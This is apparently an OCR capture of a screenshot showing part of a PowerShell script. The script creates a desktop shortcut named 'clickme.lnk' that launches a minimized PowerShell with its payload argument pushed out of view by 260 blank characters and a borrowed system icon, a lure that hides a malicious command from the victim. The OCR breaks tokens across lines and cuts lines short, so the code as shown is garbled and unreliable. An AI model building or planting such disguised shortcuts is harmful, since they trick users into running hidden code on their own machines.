
20
# and named "clickme.lnk"
21
$desktop
 = [
Environment
]::GetFolderPath(
'Desk
22
$linkpath
 = 
Join-Path
-Path
$desktop
-ChildPa
23
24
# create a blank string of 260 chars
25
$blanker
 = 
" "
 * 
260
26
27
# create a shortcut file
28
$com
 = 
New-Object
-ComObject
 WScript.Shell
29
$shortcut
 = 
$com
.CreateShortcut(
$linkpath
)
30
# minimize window so PowerShell won't pop up
31
$shortcut
.WindowStyle = 
7
32
# use a different icon. Adjust icon index if 
33
$shortcut
.IconLocation = 
'shell32.dll,8'
34
# run PowerShell
35
$shortcut
.TargetPath = 
"powershell.exe"
36
# submit code as an argument and prepend with
37
# so payload is hidden in the properties dial
38
$shortcut
.Arguments = 
"
$blanker
-noprofile 
$on
39
40
# save and create the shortcut file